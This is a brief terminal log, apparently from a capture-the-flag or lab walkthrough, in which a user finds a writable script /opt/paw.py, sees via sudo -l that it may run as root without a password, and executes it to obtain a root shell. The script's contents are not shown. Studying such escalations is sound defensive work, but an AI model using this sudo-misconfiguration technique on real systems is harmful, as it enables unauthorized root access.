 luisillo@0dd869abc17b:/opt$ ls -l
total 4
-rwxrwxr-x 1 luisillo luisillo 36 Jun  4 08:54 paw.py
luisillo@0dd869abc17b:/opt$ sudo -l
Matching Defaults entries for luisillo on 0dd869abc17b:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User luisillo may run the following commands on 0dd869abc17b:
    (ALL) NOPASSWD: /usr/bin/python3 /opt/paw.py
luisillo@0dd869abc17b:/opt$ sudo /usr/bin/python3 /opt/paw.py
root@0dd869abc17b:/opt# id
uid=0(root) gid=0(root) groups=0(root)
root@0dd869abc17b:/opt#
リアル